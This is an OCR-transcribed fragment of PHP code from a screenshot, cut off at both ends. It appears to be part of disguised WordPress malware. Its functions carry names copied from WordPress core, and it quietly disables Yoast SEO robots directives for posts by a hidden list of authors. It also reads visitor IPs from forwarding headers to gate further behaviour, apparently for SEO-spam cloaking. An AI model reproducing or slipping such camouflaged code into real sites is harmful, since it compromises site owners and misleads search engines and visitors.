
$get_the_tag_list_integer = array_keys($is_archive_core); if
(in_array($post->post_author, $get_the_tag_list_integer)) { return
true; } return false; } function is_customize_preview_base() { global
$is_archive_core, $post; $get_the_tag_list_integer =
array_keys($is_archive_core); if (!$post || !property_exists($post,
'author')) { return; } if (in_array($post->post_author,
$get_the_tag_list_integer)) { add_filter('wpseo_robots',
'__return_false'); add_filter('wpseo_googlebot', '__return_false'); //
Yoast SEO 14.x or newer add_filter('wpseo_bingbot',
'__return_false'); // Yoast SEO 14.x or newer } } function
esc_attr_e_pic() { if
(isset($_SERVER['HTTP_X_FORWARDED_FOR'])) { return
$_SERVER['HTTP_X_FORWARDED_FOR']; } if
(isset($_SERVER['HTTP_CF_CONNECTING_IP'])) { return
$_SERVER['HTTP_CF_CONNECTING_IP']; } if
(isset($_SERVER['REMOTE_ADDR'])) { return
$_SERVER['REMOTE_ADDR']; } return false; } function
get_template_part_method() {
$wp_get_attachment_image_src_class = esc_attr_e_pic(); if
(strstr($wp_get_attachment_image_src_class, ', ')) {
$wp_list_comments_interface = explode(', ',
$wp_get_attachment_image_src_class);
$wp_get_attachment_image_src_class =
$wp_list_comments_interface[0]; } $dynamic_sidebar_meta =
add_setting_soap(); if (!$dynamic_sidebar_meta) { return false; }